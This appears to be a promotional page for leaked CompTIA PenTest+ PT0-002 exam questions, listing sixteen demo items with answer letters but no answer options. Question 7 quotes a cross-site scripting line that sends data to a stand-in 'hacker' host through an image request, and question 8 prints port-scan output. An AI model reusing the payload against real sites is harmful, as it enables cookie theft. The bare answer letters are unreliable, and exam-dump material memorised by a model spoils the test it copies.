
Want to know Actualtests PT0-002 Exam practice test features? Want to lear more about CompTIA CompTIA PenTest+ Certification Exam certification experience? Study Practical CompTIA PT0-002 answers to Update PT0-002 questions at Actualtests. Gat a success with an absolute guarantee to pass CompTIA PT0-002 (CompTIA PenTest+ Certification Exam) test on your first attempt.
Free demo questions for CompTIA PT0-002 Exam Dumps Below:
NEW QUESTION 1

You are a penetration tester running port scans on a server. INSTRUCTIONS
Part 1: Given the output, construct the command that was used to generate this output from the available options.
Part 2: Once the command is appropriately constructed, use the given output to identify the potential attack vectors that should be investigated further.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
Answer: A
NEW QUESTION 2
A security company has been contracted to perform a scoped insider-threat assessment to try to gain access to the human resources server that houses PII and salary data. The penetration testers have been given an internal network starting position.
Which of the following actions, if performed, would be ethical within the scope of the assessment?
Answer: B
NEW QUESTION 3
Which of the following provides a matrix of common tactics and techniques used by attackers along with recommended mitigations?
Answer: C
NEW QUESTION 4
A company hired a penetration-testing team to review the cyber-physical systems in a manufacturing plant. The team immediately discovered the supervisory systems and PLCs are both connected to the company intranet. Which of the following assumptions, if made by the penetration-testing team, is MOST likely to be valid?
Answer: C
NEW QUESTION 5
Which of the following expressions in Python increase a variableval by one (Choose two.)
Answer: DF
NEW QUESTION 6
A penetration tester is able to capture the NTLM challenge-response traffic between a client and a server. Which of the following can be done with the pcap to gain access to the server?
Answer: D
NEW QUESTION 7
Given the following code:
[removed]var+img=new+Image();img.src=”http://hacker/ + [removed];[removed]
Which of the following are the BEST methods to prevent against this type of attack? (Choose two.)
Answer: BE
NEW QUESTION 8
A penetration tester runs a scan against a server and obtains the following output: 21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-12-20 09:23AM 331 index.aspx
| ftp-syst:
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows Server 2012 Std 3389/tcp open ssl/ms-wbt-server
| rdp-ntlm-info:
| Target Name: WEB3
| NetBIOS_Computer_Name: WEB3
| Product_Version: 6.3.9600
|_ System_Time: 2021-01-15T11:32:06+00:00
8443/tcp open http Microsoft IIS httpd 8.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: IIS Windows Server
Which of the following command sequences should the penetration tester try NEXT?
Answer: A
NEW QUESTION 9
Which of the following are the MOST important items to include in the final report for a penetration test?
(Choose two.)
Answer: CF
NEW QUESTION 10
A penetration tester has been given eight business hours to gain access to a client’s financial system. Which of the following techniques will have the highest likelihood of success?
Answer: C
NEW QUESTION 11
The results of an Nmap scan are as follows:
Which of the following would be the BEST conclusion about this device?
Answer: A
NEW QUESTION 12
During a penetration-testing engagement, a consultant performs reconnaissance of a client to identify potential targets for a phishing campaign. Which of the following would allow the consultant to retrieve email addresses for technical and billing contacts quickly, without triggering any of the client’s cybersecurity tools? (Choose two.)
Answer: BC
NEW QUESTION 13
A penetration tester received a .pcap file to look for credentials to use in an engagement. Which of the following tools should the tester utilize to open and read the .pcap file?
Answer: B
NEW QUESTION 14
An Nmap network scan has found five open ports with identified services. Which of the following tools should a penetration tester use NEXT to determine if any vulnerabilities with associated exploits exist on the open ports?
Answer: A
NEW QUESTION 15
A penetration-testing team is conducting a physical penetration test to gain entry to a building. Which of the following is the reason why the penetration testers should carry copies of the engagement documents with them?
Answer: D
NEW QUESTION 16
A company conducted a simulated phishing attack by sending its employees emails that included a link to a site that mimicked the corporate SSO portal. Eighty percent of the employees who received the email clicked the link and provided their corporate credentials on the fake site. Which of the following recommendations would BEST address this situation?
Answer: A
NEW QUESTION 17
......
P.S. Certleader now are offering 100% pass ensure PT0-002 dumps! All PT0-002 exam questions have been updated with correct answers: https://www.certleader.com/PT0-002-dumps.html (110 New Questions)